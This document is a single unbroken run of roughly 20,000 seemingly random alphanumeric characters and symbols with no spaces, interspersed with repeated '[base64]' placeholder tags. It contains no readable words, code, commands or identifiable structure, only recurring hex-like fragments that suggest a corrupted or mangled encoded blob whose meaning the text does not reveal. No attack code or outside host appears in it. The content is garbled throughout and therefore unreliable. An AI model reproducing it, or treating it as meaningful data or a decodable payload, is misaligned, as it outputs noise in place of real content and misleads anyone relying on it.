fc69D643B01D8YF764D13Xab1885([base64]*F7ZX956c3309DWa77X451BX47e8235cDF4Zb92693@06dDY47b4218efb68d542D468893YYZ238df96acd45a72187a53BYX216ZZ686X5.dBF34a4-d733e9b75259X-9789648bc2297FZ72e54D6B1Z8aB268da4dYB2583FZ68ZZ4ZYY71ZXF615Z6345ZPc77f3517dfc57)97f9X57B9X5ac-e7YDY.6a21581ed50B8267ZDB7B@Y22D551B7198Z53b0D8f7YY2683951885F25FZZ39a61380XD5YZ734a1Je7B2DY3#X70F64aZ8X395(92aea49b82b90N679e1ffB1319aF872db49671790FZ1BZD41621585FB5bDY31Y91637F75accebY6.Y75e45FZ22Y94:42dde4c743393fc74DX5ZB02X49fc78DX40b32692F6718B3cYYd291FB6XDY3cae1448911481XX5BZ835Y2%F7cX956Z3309d2686346FY81598|572DF4Zb92693+06dDY47B421YY3dbaf32Zaf1c89F663d03dYY1784F15Xcb38Z1629Dd659Z633a0_d7ae754Z12e9bJ875e24Fbc4ee957B5DD8D}671X14Dbd2Z86FF68D147ba2240T063d444ad1781F158c3efY8)Y36F75fcd39a313784198B9X5YBBF7cde58Z029a1FF27X142BZ2F8D!367e1FZb51743FZc01D3XYD147Fab5ZZYF2b0217Xa658ZZed9D1682f560ca3455~[base64],06Dda47B4218Xfb68D542af38ZB4881ec7ffc356Xdb5ecb38a5127fXZ59Z633Y0{d962B9d172ee44c92e490FF7Da910b62Z9cRB6d931Z55D845B21F8ZF966d340ad1a87f461ea83BZ15c53b9D1Z89c012Z1399YD184f34dZZ2eY6^B719b245dX04Dba2794T16Xdb48B5228FFZ69D643ZZ668Y3ab01291fe358738Y0d98Zf55Fc9315a}D75YX61c3319aSe73Y95Fbf35a5102ZB520802769Y22592FF6Zd946b3208dfa67D441YX1B88G970e23Zcf5fd535b4&b83f011Y43aaa197BZ64dZD2B3Dc02d9a?774e14ebb2895=26fdc49D232d81188c12eB11e8BF865d23Fac1986F360ZD3Yc356d3=Z45c835a2QF7ce956Z3309DKa77e451da7BB6ef72df4Zb92693T06DDY47B4218efb68d567fb1caf45B52486d158d8365e(e87f365D335YD1b8cX5.Dbf3354;Fd1354bc1279eBZ6Ddb)3Z32291Wc76DY42YZ1Z45f6648c45Y7d390FFBD?837b5177eX9238222YB@b88e8102073a3c483X34Xb92Ya0BF78DY59733396R17Zdd46bc2f8d,822d551b7198cFF6Bcf4a7ebb3eab1885f25fcc39a61380XD5ac750b05e99d23fZ22f9Z~976e350bd2a97(471de4bd47adeffaf2587[673aafcab2384BB67D148b6D15Y931683f05dZY37a4117eeb58Z5329f?Z79R29fU94bcd4ZZ422a0fc6BdeY5_22a49?2c62344b31a85B163d94Zb7173fD547B91Z84F246Y738YX285b2135D144B01c7fe755ab2686309YDZ1598R572df4ZB92693.06Dda47b4218XFB84218bZD3DD942YZ137Xed602784acZB7Zea12ZF3Ba569Z0F456BD28a7Z172e0R8BB2B9b107Bd747BFdd8f_578e3436b2193_664DX3fY71685&028Y3#3ad1759921582ef5ZZ936a3107dea57c4319XSB78Q19X&84YZB4BZ62f99!f6YddY4:12948f967dbFZbd28X63163D33aB3d183f96cD7375F2688F454D3XDY7UZ78ea4fc93Z9YZ281f15Db73650;27DXBa7F23294FB66e5-d88e892fc3X77FY67d441ae1b88f562cf3Za91683F05DX683ed2fB0309fIX85f35eZ8X6acZ07aX955bd359DRD71XF43B225XZ49719041af2344!5702X79YB1B82fb19D638B21a83fb5DZ53d5B2135e654ZY2e9D&474ec1893f39d[74982%572DF4cb92693!06DDY47B4218X17772a8Xcd^673f663d03DYY1784F15ecb38a5127F,89B18518a&D7YX754Z12X9BG875X24Fbc29961FZ0FB34b72491FX6bd845B21F8cf966d340YD1Yb33561118aFY67c732B0]a36X65FZB30Y0JB86F04ZBB2eF5527Y994Yb8X092Nd7Bd9N1B32Z9DFX72DXfcB11743O366ZX46641D7Fab68c644b31139f3b6%1405a_a86449bcf3198?32fe04X762F91bd6Bda58ba3494fc66D6~B6c3287b371e23F671796XF67D94aab148Xa95Bd542ac1Z21a4117XXB58Z5329FSZ79e653Z02D9Y(7B92f4X~476X947c1228Yf968e3&96Y2999+55FDXF8b4d28ffb652980B4167De8678137Y8187ae6b2)92Y56)f719D4DZ631a6:Z74DB46b528XF4Z749344B22d8cF565cffbad2396_1618950B21X7efd256Xf15eZB38a5127Fec59Z633Y0Hd7a~363114c85W875X24fbc2996!370dd4YB740Y042B42X639c#98cF966D340ad1Y87F461ea4aec5Xd8!d46Z936a3107dea57Z44dYD4FZ13b70Y92c99@673e04Dd636D84aZ4F9329F228Ffc69D643cc1e97}464ee5Bc835a2Sf7cX956Z3309dSa77X451be2b98I572df4ZB92676F05Ddb1497@471de4Bb84193?Z79d95bB343bc288dFD68X34da9188b72YFd71690fd7Bb437a4117XXB58e133ac1979;370DD4Yb72491FX6Bd845b21f8cf966d340ad1Y87F461ZX3B8B|[base64]@163e24F86D889F12add46b01a82ab5ec6FFB2.F8beb6aZ43FY31d79f31BD23a9Y1072X4Wb94FF5F(64881U471DX4bb82592FF6cD946b3358D1db62287f762DD47a312854cY9d1F0Y1Of37F060d1XB9ZWX85XF5bZZ2Fa7|983e95a5eX14ebb2895G26Fdc49B63f9f50ba1892ZF%88Bf865d23fYZ1986f360e983Y757cd2Fae1B52Y455bdf6Y9127ce64X772a92ZB6eX04Yc8319B=733D74Fc42847FD64dd496YF35XBX65Y7X063D03DYY1784f15Xe747X767D340Y814518YF77aX754Z12e9B[875FX93,57f9646BZ1e9D.Y41933Fae1b94,463d548b4e083fc68DB39af223dZ6ff82XF5Zc936a3107Dea57e075X76178289eL07FXZ2375239cS87bD94FZ2e891]370D44e691a92f32Ydd3ca72587FY66871049b639a61380ed5YZ734Y1_e7be871c33Za9I98bf161BD37Y4225Bde4Bb82592FF6cd946B3208D16ab1d97ae64ZZ1264107Ffd299033ac187ded588B34Y71Y43Y12a63X653Z02D9a+774e14ebb2895{26ff891ZY23D349YB2Y97ZX20cf47a8df92%15BDY3cb4197fa9326bXX5bZ835a2,f7cX956c3309d*a77e451DY749848be209f~Z439546YXe79Y,36dd73F681b83bc6FZX48b9158Fac35Y0H0a7e922a5127fXZ59Z633Y0@D7aX754Z12X9B]88YF060bc52Z53881DD52X052c4278ffd4e9Z1f8Zf966D340ad1Y87f461ce3ba831913770e7208d107Dea57c4319X*b78e552BF2Z9922b5326BY42794(16Xdb48B5228fFZ69D643b039DY154Xd13XYB1885F25Fcc39Y61380XD5YZ734ZY3db0f95515749c4ZZ53196N671ec5614714BFB74DF4e6Z1d8fN670dc4db0288Y.46Y8839a7cf7fXY66c4F070ca87e563BFeb9F^Y85f355Z83494122dX648743393ff28be30a2:56Ddb319022b8D797M61ed446b91791f25YX0F3Y8@e7dF0558133Y7c87Beb61c14097{f7Z87Qa77e451be2B98~572df4ZB92693L06D2D8cB462e144YF23e5421Zde44Y4d081F369Z934a114DB38607f309eZ687F2b0FB35a7}Y82XYG8Z527a1106eX448b3268F#578D6feacd891F31fDX3Xaad351BD2899%976dc4cb62591^26Zd536F059c238YB1672f1WBZ93a97bf78DY,6BZ2Xa1FF79DY42c8DB90f665d83d691b8f9a1D8YF764d13Xab1885f25fcc39a6138035Y91a88a154Z43696VX2FXX4eB92c92-6ZD2Y*4bd1F4bFZ6eX444af1Z8f56b3DBFYYX1595F372Z94e62X04cb72691O16Dd848b32392F942Z5329f^Z79e653c02d9Y}774X14eD737e52059c649B62390fd6aD744b11X8BF865d25Bee6ba4DD60ZD3aY71481ee5Bc835a2PF7cX972134e87&a77X451be2B98^572DF4cB92693P06Dfb8BF96X317cbbX142,[base64]26Bcb.54Xd13eYB1885F25fcc39Y61380ed5YX343F12Z65d255Z22F9Z|976X350BD2Y97&471DX67FZ6Xe8FFaf2587I673YYFZBB1993FB64d636aeDZ93F264Z73fb4cc558X117eXB58Z5329f&Z79e653c02d9Y)774FD92|47X9545BB1d9Z]9409251af2991fa6ccc44721a84ed5dZB4562XB24a71481ee5bc835Y2_f7cX956Z3309D(a77e46D.274eeL5b52b8D[c79b0{2c11f99I16aDZ3ZB4e284W470DD45B1233fZ8{184f15XZB38Y5127Fec59c633a0UD7aX754c12e9b24b92ba5BZ6ce244Z33067b966X54Z6b2Y8Yf621aa15751789W33871f461ce3Ba81582ef5Zc936a3107DXY57c4319X*b94299B152ZDZ52B433a0D729D655bcDBY1FY6edb4bZ0D861cc2ZZX40baXF28ab1885F25fZZ39a61380XD5aZ734a1IX7bX855Z24bX052cce393Q96BXY578ee08dLZ739246BX1e8BO122ab1676188a(43972f562cf3ZY91683F05dZY37Y4117eXB58Z532BB1BBD2fa9DX179aH774X14ebb2895K26fdc49b62390FD86X688fa74Y9e24FD23FYZ1986F360ZD3YY71481XX5Bc835be53Z53F56W67cde5DZYS1531270XY52bb2D8DN533D54fb13349d2@b8efb68d542af1c89f663d03dYY1784F15XZB54F862c03Y59R97fX160cdP456U47bdf)a93279dfd6bX2488Zec9d}765df1Z55D845b21F8ZF966d340YD1Y87F461ZX3Ba8159e42YZ^a84a353c92Baa174eY04Xc5295f=27Be653b82XY1BZ4597*18F1X8Bfa75deFZaa2243FD6ZZX46642190f46XZX3eY41382X757ZF%9691a84e25Z99D23Fc22F9c}976e350BD2a97_471de4bb82592ff881B98d13Zcf4Z85BX2BYX1b88f562cf3cY91683F05dZY37a4117eXB741882X05Y79299fM180XD2476249Bff2ab345BX2Y8FFF6Ye54FYFd798F670d841B3138Bc828d943Y11B58911481XX5Bc835Y2&f7Ze956Z3309dQY77e451DY7Xe846Z0df8FI567e6538adc8aQ1659b3eB7228Ff46YDDF881d33Dcf65d8439fZB7Df312ZZ3B9D1533X35cc82d9d:883ed49B82BF24f77964Ybc2c8cf870YDNDBX2886}03D76e366d340YD1a87F461ZX3ba81582ef5ZZ936Y32ZBF3c75X073F02962cf52BF2c99_673X04Dba2794:16XDB48b5228f18bc2684fe1DZD43Y52491c81YZ83fY3ce57ee62D341a8K881e6TXY4178ad34bYB5cZ6249XDB1497@471DX4bb82592ff6cD946B3208dFY67D45D_16bc943621288ea69D6(d5f?D84e81eZ13YY51277ed607B;456Z04eed50bb2f8fbb76e44fB12e8eB664dcFDYX2097^16dde41b91B95FB359546B0Qe88c5FX6bXX5BZ835Y2&F7ZX956c3309D?a77e451be2bB447c4FD68FB78B1ea57DY47b4218efb68d542YF1Z89F663d03DYY17Y044YX&Z86Y555cb2Dac1950Y250Z72b56DF77e95Zba3495FD6ZdbH3953192FZ76df43bfX854c23b9B4ZB6148eZB:487f461ce3Ba81582ef5Zc936Y3107dea57Z44Df15BB93352[278DY59Z6fd4ffd74D8.Xb12a95(267DD506Bf446b042d843a51483YB5ccaf2b31edc2761D336ae1634e94FBX3196c255eb5BZY2Z77fe7Xdc[4c12d9d!c37YXWeBF2987(13X77e467D441ae1B88f562ZF3ZY91683F05DZY37Y42Dc03D76X174F12Y63d053c02D9Y}774X14ebb2895M26fDZ49b6239019bd2785ff1Xce44Y62592Z91BZ940a4cf58F064812F9F)c87e762ZFe967D33eaf1F8Zf262cc3D981787F45aZB3bY8.e7FXF5cZ233a3Kd84X495FF5dD7144dD03dYY1784F15ecb38Y5127FXZ59c633a0)d963aY4W27c9b4Bc123Y2GF469846bd2157fa73DX4Bb02699B43d8FF98a1c92F25Dca3D*46189a859c7XFb01bd9245XD033ab134Dad5eZ826Y0DD1683)673X04dba2794]16XDB48b5228Ffc69D643cc5FDZ15801390Z9|[base64],370dd4YB72491FX6bd845b21FY84cb6148XYD5DD335b42158aa58ZF335Xe77fF310BX2e9b1676f15e78f662ZD3ca71783XX5eBY39Y9167ZXD5dZY30Y1117Xe453cc2cdd47Y51f5Z951885F25fcc39Y61380XD5ac734Y1(X7bX855de82XZ4ac4X393=96bXY578XX08e]5699F42BB2693f86XX1FZ85d741D55cdc3Yb91095Y95ac8f0a9~B37f656c2XBY11386e45Xc7276Fcf80XY48c2FF38a52895:26fDZ49b62390fd6ad744b11X8bf865XX81FX37Y235b2XB24911481ee5Bc835a2+F7cX956c3309dWY77e451DY7XX846c0df8F%567X6538aDZ8YW1659019b12542f364ZZ46631595ed63d935Y3)F45e656Z33X9e1986a01X8YF564cf3fab1686e260ZZ37a61181XD58Z934YD=Dbe2886;[base64].774X16Y]e78D6506f1f95f776e31a6c1a91f520Y941B5D283F45cd6F3B01c89F314YY1c8Xf159Z74eYY*X8YDF3Ff05YB8326fY82B98?572DF4cB92693[06dDY47B4218XFB68F195FF5DD7F6a61c7eFD6aY1f3Y1187cb255ce39a6%B81f4Tf98XY54F17DXY5475G677DF599647B5dd96F824X343YFd88X%073d14bB4145Zbc6dd735afXZ25921582XF5ZZ936Y3107dea57c4319XGb78e552DB6eXB248F229fD8117e]16XDB48b5228fFZ69d643B01D8YF764D13XZ76bD533YDcc7cf254D34077Z977ee527d|6Y3T783F358c82e50ce3YY5147fXF5Bc635921181XX54c535Y2,879X956BZ2Ba4V4b51F7dF7346DF05dca37a4117XXB58Z5329F}Z79X653c02dB65aZ4229cBB6be143c22F66b866dd41771a93fe6bd046B9d45DYF19B838a4cd7bFB59cf32Y4{c76Y25Fcb3b56J87c9D5ac6339dDY3aXB55b32D6aY31093.[base64]^c79e653Z02D9Y)774e14eBB44D7548dF88b^8417YX76aD744b11X8bF865D23fac1986F360ZD3aa730d43X9c1635e55bBD3Za9e032e057BBX66f}279XB12Z5249e(f6bX5)085e85fc2399Z1384X495FF5DD7144dD03Daa1784f15ecb38Y5127Fec59Z633Y0*D963aY4K27Z9B4bc123Y2IF469846bd2157fa73DX4Bb02699B43d8Ff98YQ173ad5Fd548B31382X959D1ef9DZ982F2637D2Da3=D76ec5fBD386Xce7fX947Z1fe37a42794K16Xdb48B5228Ffc69D643b01D8aF764XD80FD36a134B1ea23901380ed5ac734a1We7Be855Z22F9c!976X350d97De745BFDX8eL466X55289db89I0648f18B02441@06aDD49a7cf4cB72691H06bDY37B41F8XF968d3429f1d89F465d542a81882f26aZY7bX543bdfa33B62390FD6Yd744B11X8BF865d23fYZ1986F37Z208Ye8628131Y7J988f52c7e2Za3I73dX059Z43196@Z7F9a2375DF7eQe7aD4G0bd2999b465d341ad1896fe1cd137Y6197Xaa5cD0f1841a8af95ba62dad*b4fYF60ZY28Y2DF189B-875X24fbc2996?370DD4aB72491FX87X789fb75YYe366d340YD1Y87F461ce3ba81582ef78d87aec669Bd457Z4319X;b78X552bf2Z99@68fef91M37db2eb58DB48b5228ffc69D643B01d8Y13a6235ZZ75aD71049b639Y61380ed5Yc734a1&e7be871c33Za9H98bf162bd37Y4225bDX4Bb82592ff6Zd946b3208d16YB1D97YX64ZZ1264107Ffd299033YZ187DXD588B34a71Y44Y12a63X653c02D9a]774e14ebb2895W26ff891ZY23D349YB2a97ZX20cf47a8DF92&15Bda3cb4197FY9326Bee5BZ835Y2Rf7ce956Z3309dPa77X451da749848BX209f#c439546aeX79aR36Dd73F681B83BZ6fZX48b9158Fac35Y0&0Y7X922a5127fXZ59Z633Y0RD7YX754Z12X9B,88YF061BZ52Z53882dd52db51cbQ755d845B21F8cF966d340YD1Y87f461XY4aF029Y0D946c936a3107Dea57c4319X?B78e552db6Xeb245De04dba2794^16eDB48b5228Ffc69F293ceU78YF764d13XYB1885f25fcc39Y61380XD83F669b3,Xce2D55O57eea4fBF2aa5Sfcd2a_4Z11f9DF925d944BF2D8F}26ece4c672082YX6dcd3962f369X3248319Y41f78f011ZF409dc577XDKZbe3253=36eed56742593BB51c33598=06XZ223X3426Y1B89F767D941&8653f[167Z7f3Y91B8eec66Z72fb5Z879e7F97ce956Z3309dVY77e451BX2b98,572DFa0NBc9144ec0239b*321D63ZYB1X83af61D5F6891f8ffe60ab32b21038fe12ZX40abM733e95bZX2ca6H76fF5+8B9274ffd6cD948c32c4aF824dd3f6B2a8af61FD03e662893)25Bd93dB0214YFB5aD445Y5^d85f555D0XY9bV931ea4Z78G97ff93Y83J673X04Dba2794}16XDB48B5228F187826619aI78aF764d13Xab1885F25fcc39Y6139Z2FYZX51eY1KX7bX855c22f9c&976X350BD2aB3548FZ84BB82592FF6ZD946b3208dFY67d441ae4XZDF5ab1c8ZF55bd035YB1eda3711Z732ad}67eec51Z73Y98Z082e8{7Z4309dG728b92a92Nc49W664e23e6Y2Y8dFX6XD741YB1B82ed6B863FY1ZD7BFY5dZ83c9Z{B7e45Y2ZYe99a.830X153Z92994!174X753B7324ZFY26DF4Fc0DY8cU576d74bb72842f361893Bb6247eaa71D33f9FD922a5127fXZ59Z633a0#[base64]@976X350bd2a97#471DX4bB841D648c2d989ff61X04D84d695F36dD53eB01088b658d844b11985f7139ZD558c5329F+c79e653Z02D9a.774X14XBB2895^26FF88dFF799040B61897R43B8D3ab9203FFX5ecaF57eX949XB5dD7Oc45Z835Y2OF7ce956Z3309D[Y77X451be2b98Q572df68FD6fe9?0b02688R774YBFDaa2990YF75ZX42af1f94YZ35a0[0Y2148XZ3fc7Fec59Z633a0;d7YX754c12X9b.875X24fBZ29961FB426Y0b767dd3FBX2b62B461X047661Y92F25Fd5f67fXY4aec5XD8*D46c936a3107dea57c4319eWb78e552bf2c99%68fef91?37Db2XB6Xdb48B5228FFZ69D643B01d8aF764D15YBY5ZZX487Db623a61380XD5YZ734Y1?e7BX855Z22f9cT9922799132YDY50B2319eD527X644BX268F*161d9][base64][base64]!e79db4ab9e192]028e954125D97]96ZX44c6Y1F85f467ccF88B2191!062YD34b4123aF763d3426ZX444F55FBD3774YD1a9D(Y77X451BX2B98,572DF4cb92693W06Dda63F673YZ17YY276099G689f663d03DYY1784f15Xcb38a5127fXZ59c64ff35dbb3554%47Ydc5BZ8ff51ff76DY@58X269Yb765D542BD1d98K51f9d|974X555c22899T273ce4Dbd2Y90U171DX44B52592F869D943ba1YZB3593Qd4Y83U673X04DBY2794%16XDB48B5228FFZ69d643cc70da38b2d181f759d8457cZX7cF3578d30Y91481e65ZcfXY73c52Fc539762795BD7XX9a7f22Z9XT179e1FF90;680ZF2Fe04YY8225f98K588f562ZF3ZY91683F05dZY37Y4117Xeb58Z54XX15X97G295124b84F174X14Xbb2895[26Fdc49B62390FD6ad744B13YDX48a6203fXF65Z746b3XY3cXY61Z5F0791183f654ce2F97#6759d2fcb2c961079dd5982XX5Dd535e650ae28659e218efb68D542af1c89f663D03dYY1784f15Xe78Bf553cdXZ9Z1274F36097X997Ke72a84BZ42F9Z?177ea=58ee04YX072e543BD1e86-Z1Fd43Ya91c81YD66c8F4B3137FY839YF2978D889f351cb@841ae319XGb78e552BF2c99S673X04dBY2794P16eF78a!740YB3XbbF42d9Y1D8Yf764d13eab1885F25FZZ39a61380ed5aX387F14Fc9e898|X70XF5c93X593;a6e9922ba2e4Bf969d651B12Z99B331a4Rc75X557BZ2Z98V373ZF4Xbe2B91?272DF45b62693F968e141f25cba3471aa2d9Y=774e14Xbb2895K26fdc49B62390fd6af397T15fd9F8Y81e80ff6Za3f5a31Y7eB457D03bY8Td83f6119aec56ea71F14FZX25aaBX6fDD!5be204ZDD53ZD1Z7c2D97F56fYZe552d542YF1c89f663D03Daa1784F15eZB38a5129b2XYBe44fX25f98D13XZ12e9BI875e24fBZ2996%370dd4aB72491fe872B95f36d8Z3Zb21493[0378937YX123dZ65XD2XFa01179f310Z2429a1086e250bcF293P370eb4BZ6334dZB3Xa6.f7Ff156Z6329DOD69e75aZ22b9BOD72e24Xb92Y95*e6X1F89e7619Xd75YZ734Y1UX7bX855Z22F9ZH976e350BD2Y9720Z42e8ZR625D54Bad2c99d022D047YBX184FD68d53aB0233XZ7198322Y21d7ZF667bfeb9ZMa32X355ZB2b96U376e955b9344X#476DX45b81d95fb76YZPcBD2785ff3Z75e265D23FYZ1986f360cd3aa71481ee5Bc835a22bbe3b74df72XF2861ce51be2B98U572df4cB92693^06DDY47B4218X17BB2583fd1ccc42Y42390Z719c73eY2ZD56XX627f30a1=983Y05Dc936a0Z152c842B41074F045Y556c01e98D5[e91fe6bd845b21F8cF966D340YD1a87F461ZX57FB65c33D5Z.c82X463d0O759(77ee218bb349f%Z71X75Y75FX50BY57X350baDB6ZDD45BFFZb91795f11DD63864F56Be5349445af+d87Z4FD6Yed5aZ734Y1Je7be855Z22F9c*976X350BD2aB346Z3fc67fa77b0e956D946B3208Dfa67d441YX1B88f562cf3cY9169f43YDKB85Y454ca2cYB184Fa14fc62a55DX7Bdf5bZB30Y0I628a61981XY5acc31Y1-D78X744Z333Y0*677e754ba2b9b[86XDD56b667d12fa9X61Fa2!F7ZX956Z3309D_a77e451BX2b98.572df68OZ76D44e6D1D93f574e1186Y188FF329ZZ45B01D82F86b86Sf61ZB6YXY567F1086#04FYF60ca28a2DF1885^875X24fBZ2996J370dd4Yb72491FX6bd845ZX61DX17821592ZB}471F461ce3bY81582XF5Zc936Y3107DXY57Z431BY5eZ826Y0bf6fX547c6336aBZ6aX14570f98cFY68D051b52Y50*26ZDF4ba9233ebc2f97H070X247b7238efe76D687F14fc9V63fc22f9ZK976X350BD2Y97M471de4bB82592ff882Z96F46X8d3dB31594W1388a38YF1349XZ65D03dY2188bY62F81XB7fU686e463BY3f53O4729a53B5X172e862b111Z22Z8Y^4417Ye76YD744b11e8Bf865D23fYZ1986F360ZD3aY730Z34079e477F42d66D356c3309D)Y77e451be2B98%572DF4Zb926931cc02a88!221D147a92895ZZ1Xcc43Y7d25Bee65D7FXB1108YFB57d1ec71d44bae2588ff70d081eb49c3K039bc2996.370dd4aB72491FX6BD845B21F8cf9822690ee688737YDHf8efb328432a9)d43X65FZY379Z1285Y0297bX576XD5F994bZ1349FFF6XD545bdDB89B565DB45ae2497F570a6I6B7217FF9366fdc5Fcc39a61380XD5Yc734Y1*e7Be855Z22f9c25B8356Xd96ZX9225Bc84BB82592FF6ZD946B3208dFY67d441ae1b8811B51f7DF716Z63c9e1D8ac113Z1389Zc750X85Z7938Y21581DF%784XF5eZ938Y3126fXZ57Z631Y0Wb7Yd755c12Z9dRD7Ye051ba2Ya2S2B31D7bF5326Bee5BZ835a2+F7ZX956c3309D![base64]?B78e552bf2Z99#673X04dBY43a345B731669F228Ffc69D643b01D8YF764D15Yba5cce487db623a61380ed5Yc734a1)X7BX855DX71ee279225a2db1481S471DX4bb82592ff6cD946b33Z8XT774D456bc2e88(26Fed26Y91683F05DZY37a4117eeb58e176e862792F97DD2fdb4aZ8F45BFX77X348B82356FF72e5106ZF52eb11e8bF865D23fac1986F360ZD3aZ35c95XX9X1476f56299XB9a1273aa5Dcc26a5}77fe44a74FD36B92693K06DDY47b4218efb68D542YF1cY53f631389eb6ad7:e601179b265ce38Y2Ka33X64X872cY8_973ed56BY3651da45a54Z8Xc74aB72491FX6bD845b21f8Zf966D340YD2F95%761f76YDD2882F788DB36X7557D2fa51072X15081ZF52bf2c99L673e04dBY2794V16XDB64Z46aa31a53Z043B01D8Yf764d13Xab1885F25FZZ55X8659XD75ac734a1^e7BX855Z22F9c#976X36cQd4881L471de4bb82592ff6ZD946b3208dFY67FD70e32e8848a7cf91fd5FZF39b76DZYa454ZD38Y7Z576X85fc935Y6&981X35DZ3X192U028D843bf1d49Z823d54b6Y2385b178DY46Y6d284Q46DZB45YXNe48a747d6XXY11d83X5581f7ZY4Z373ec58ZY2dY412743b987282X6}76Fd641ba1F95Q8668e40b6D587FD68ca50a4223dF6586XF15Xcb38Y5127Fec59c633a0Ld7ae7541373DF#8a41783XF52ba28702099_524dd3F6B2193P664de3Fa72D40FD69d94874ZX7FXD618235Y51b7Bfa51c936571D31e15Yc6X57Bee61YD12733396,[base64](26FDZ49B623901Xb6d798)35fdf39B72584YZ5dcbF3B51b3aXZ60Z63BY01689f1[fZ02X561782408Bc5379a127a983184XB4ZJc7B9343BZ288dFD68X34dY9188b52YFd7f6a92582aa64d94a5X1e7dF355Z838Y5I733e55b7Y2Ya3|[base64];471de4bB841d4518Yf588-53X77e467D441ae1B88F562cf3ZY9169Ff16ad737B91F92XB65D25089Oc79e653Z02D9Y:774e14XBB44D94Bc5DZ92fa40923ead2b57be61DY46ab1b86B962d54874ZF58911481XX5Bc835a2Pf7Ze956Z3309D26BFf851*177d958c5fc4XFD75d6RDc02F89W86Ye247add760991c89F663d03dYY1784f15ecb38Y5127f-8Y2Z676ec4XZD3a71c374DZ15c8319BI56D9649b1XY9dfc76X743BDDY63ZX2eD51750d340ad1Y87f461ZX3Ba81582ef5cZ936b81e91XY80f366b2%b801487f35fc22a98X937ba2794S16Xdb48B5228FFZ69d643ZZ2cD2GB82bb28ab1885f25fcc39a61380XD5aZ734bd50cdG63Fc22f9c%976X350BD2a97[471DX4BD475B0X96ZD946b3208dfa67d441YX1b88F562ZF65D84b97f09e~D8B47YBBFXB9b147Fee{[base64]%D7aX754Z12e9BO8Z934F23d77X94cZ42Z4Yff65d447acd88aFX1fd242b81897ee66D3f4bace8YFZ67Z3efY4{a79ec517d2Fa3Z479XD5XZZX598#87aDY527325a5)X6Ze64fBDX932b5228fFZ69D643B01d8af764D13Xc727D51049b639Y61380XD5YZ734a1HX7bX855Z24BDX5B94ZD50BD2Y97N471de4bb82592ff6Zd962M33e77fa67D441ae1b88f562cf3ZY91683f05dFX78F153Z78XX11332F2517929Y2?X73X34XZ933f14e28XY506f2Z98.56F902192fa74B16eZZ4aY6D280#16dD540a12183V155D3eea7(935e658ce2X99:679409Dc5e47Yee2BDZ4aBXDF94.879X7G0Z0239b(962D24Y681a90af68caF6bd1f8bXB17Z949b2108Yf3538dD659c633Y0Wd7aX754Z12X9b[875e26bZB79b4XD5YDD4ab72491fe6Bd845B21F8ZF966XF84F6708737YD(F8XFB328443a11b83XZ5XBX36641b7aec4fc73c54DD1699=673e04DBY2794R16Xdb48b5228FFZ851Y8c#61dZD43a52491c81ad937B11982F454ZZfaY2OZ75X553ZDXY73YZ2f9c;976X350bd2a97?471de4bB82592FF6cF58aFZ768D3dB31594,1388a49a72189F264c43c6a#c8cf865cd39YBc75089*Z79X653Z02D9aM774e14XBB2895]26Fdc49b623ac41b32D44F46acc4Bb8ef41XX6dd4F3B2127ea9329dfd9f118Bc0f97ZX956c3309D|a77X451be2B98@572df4Zb926931cb1239db464da3cbb285Fb15edd44632982F663d34860e954B456c84277b033a0@D7Ye754Z12e9B,875X24fbc2996;370DD4aD368da546b1b91F372DF16681594fb1ace46a61389aa339XFXY0128cc1fa7Dea57Z4319e+B78e552BF2Z99T673e04dba43Y345B731669F228ffc69D643b01d8aF764D13eab1885NX6e1082FZ316YD75Yc734Y1=e7bX855c22F9ZR976e350BD46db4DZ7DX8X^466e55289DB9af872da43B5158Dbb5DD739BBD15a931683f05DZY37a4117Xeb58c5329f)c79e653dc80XY48Z2X191P769e8558ZDX8cQ367921bb22697^56ccc45aad268db4e9aOf6f208Ye8629FD85BZ835Y2HF7ZX956c3309d:a77X451be2b9821c52f8d~726d64ZYX2d9YD123D148acX285FX69D63Bb1243FZ81a8415a71X88F465c840Y21Z82Y051bfX7a0.22XXD4db9e27ef15dZ92c94_266Z677X13fb9f62F9Z1F8Zf966D340YD1Y87f461ZX3ba81582XF5ce578F52X992ZY9X21b88TB78e552BF2c99:673X04DBY2794[16XDB48d175df3DB7d686FZ5Xdd4Y81D381f85Z8710Y81Y8dXB65Z62e9dMZ34c662c32da71074F01985F36ZZZ7dX745BFFZ35b82592FF6Zd946b3208dfa67d441ae1B88F57e228Zea648333Y9:b8YF72e802XY5{93fX25bZ63398}X819Z2577e173%974D645B4DZ91F766D93X6afd93P372D41fY62684ac69D545B4X056B667d12fY9X61F8cVf7Ze956c3309d}Y77X451be2b98R572df4Zd568X51X891c99D2,B78fb68D542YF1Z89F663d03Daa1784F15ecb38c165ZF2da7Z676ec4XZD3a71Z371X84c77P098~Z29D747B42F8F^Y7791(F7bX657c7349Y=c74e540BF2f9cP273X350b62797K46Ydb4Bb52Z8c3DY7+57fBZf578e552bf2Z99R673e04DBY2794#16eDB48B53XX24cYY2443f369cb4Yb7ee40ee65c9FFa21b86F358ce415Ze537a137abe899~72Ff05B19649X1073eb53712290B854Z7339FV26aD83Z9Z4Db7158fZZ&572f562ZF3ZY91683f05DZY37a4117XXB58Z532bb4XZB;46F|27fB8F15eX14Xbb2895J26Fdc49B62390FD6ad744B11eY74BB5138dac5ZD234b32057a957ZX325de67eF063c13B9Z]473X2*a9Z3899@37DX64YZ6XF5BZY42a253bd1B95D2=b8XFB68D542af1Z89F663d03dYY1784F15XZB54f862Z03a59K97fX160ZDS456:47bDF15b8319Z|96XX45772fb4db74ddf52B02a8BF3798Z41Y71689XX1acc4061168afb69821X91fd69cc34a2{6661781DF5996ZF3Zbf2c99O673X04Dba2794![base64]^B82X61cbf38a31075eb5e79)254BX52d959B7368d1226d7456d2688B473d33f681Y9Y*361db44Y4ec4cfd67Z53f7ZB522Y5127Fec59Z633Y0QD7Ye754c12e9b*875X26bFX7Bb41FB22f68a1]e91FX6BD845B21f8Zf966d340YD1a87f461ce57FB65c33D5cMZ82e463d0M759_77ee2{D962ea2bf70e149Z3e092126aX056B2208cc263d340bb1b96T31D9b1076DF4fZ13093=36FDZ47b71391M66cD545b72689f965D23Dae1992f2a3!D6be5225bDX4Bb82592ff6cD946B3208dFY67d441YX1Ba448B2108YY959cf31B01D54a654cb2f65)881ec59be34a7c24b9DL7982aa0N06bd84bBX2a8XI923D555ad2399FY62ZZ4B81X192fc5YD4114aB73aY71481XX5Bc835a2Of7ZX956c3309dWa77&0931049b447Z4fd36Y32693@06dDY47b4218eFB68d542af1Z89F663ec90FY58D2F1a11779F8659cee9Z1377Y22bZ33754S576de5875329eUB759632a5117dX048B63D99fd79ce2eDF49a7215e971Y87f461ZX3bY81582ef5ZZ936a3107Dea57e084ee4cZ6X595&B6dec5990e290%76BY144bd2895FY70e3FX87d943X